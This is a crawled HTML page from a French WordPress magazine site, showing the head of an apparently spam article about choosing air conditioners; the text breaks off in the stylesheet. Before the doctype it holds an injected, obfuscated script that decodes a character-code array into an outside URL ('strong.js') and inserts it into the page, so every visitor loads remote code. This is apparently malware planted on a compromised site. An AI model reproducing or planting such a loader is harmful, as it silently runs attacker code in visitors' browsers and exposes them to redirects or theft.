

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/
body_size: 27954
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Opt For From An Air Conditioner System - Hvac Guide | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Opt For From An Air Conditioner System - Hvac Guide | Simone &amp; Kurt" />
	<meta property="og:description" content="It operates quietly. This can be a feature which most users love about Haier&rsquo;s line of portable ac units. This is nice white noise-less machine. You can still watch television,&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-07-31T03:25:01+00:00" />
	<meta name="author" content="joshuaquaife28" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/","url":"https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/","name":"How Opt For From An Air Conditioner System - Hvac Guide | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"datePublished":"2022-07-31T03:25:01+00:00","dateModified":"2022-07-31T03:25:01+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/14e19dfc114ea31f42d885f885f8f06e"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/"]}]},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"How Opt For From An Air Conditioner System &#8211; Hvac Guide"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/14e19dfc114ea31f42d885f885f8f06e","name":"joshuaquaife28","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/515457ce5ac349015187ca2aa3f010c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/515457ce5ac349015187ca2aa3f010c6?s=96&d=mm&r=g","caption":"joshuaquaife28"},"url":"https://www.simoneetkurt.ch/author/joshuaquaife28/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; How Opt For From An Air Conditioner System &#8211; Hvac Guide Flux des commentaires" href="https://www.simoneetkurt.ch/how-opt-for-from-an-air-conditioner-system-hvac-guide/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768349980' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.site-footer{background-color:#151515;color:#A0A0A0;}.site-footer .owl-dot{background-color:#A0A0A0;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer #wp-calendar thead th, .site-footer .owl-dot.active, .site-footer h2{color:#FFFFFF;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active{color:#A0A0A0;}.site-footer .title-widget:after, .site-footer .authentic_widget_subscribe .widget-body:before, .site-footer #wp-calendar 